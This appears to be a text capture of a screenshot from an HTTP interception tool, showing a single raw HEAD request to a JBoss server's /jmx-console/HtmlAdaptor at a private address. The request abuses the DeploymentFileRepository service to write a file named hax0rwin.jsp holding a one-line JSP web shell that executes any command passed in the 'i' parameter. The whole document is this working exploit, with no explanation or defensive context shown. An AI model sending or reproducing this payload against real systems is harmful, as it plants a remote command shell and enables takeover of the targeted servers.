 Request
Raw Params Headers Hex
payload
HEAD /jmx-console/HtmlAdaptor?
action=invokeOp&name=jboss.admin:service=DeploymentFileRepository&methodIn
dex=6&arg0=../jmx-console.war/&arg1=hax0rwin&arg2=.jsp&arg3=
<%Runtime.getRuntime().exec(request.getParameter("i"));%>&arg4=True
HTTP/1.1
Host: 192.168.11.12:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 373